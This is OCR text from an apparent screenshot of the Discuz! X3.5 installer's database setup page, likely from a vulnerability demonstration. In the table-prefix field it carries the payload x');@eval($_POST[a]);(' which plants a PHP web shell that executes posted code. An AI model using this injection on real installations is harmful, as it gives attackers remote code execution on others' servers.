 Discuz! 安装向导
Discuz!X3.5 简体中文 UTF8 版 v3.5-202008140500-3fb5665c
3. 安装数据库
正在执行数据库安装
检查安装环境 设置运行环境 创建数据库 安装
填写数据库信息
数据库服务器: localhost 数据库服务器地址, 一般为 localhost
数据库名: ultrax
数据库用户名: root
数据库密码: root
数据表前缀: x');@eval($_POST[a]);(' 同一数据库运行多个论坛时，请修改前缀
系统信箱 Email: admin@admin.com 用于发送程序错误报告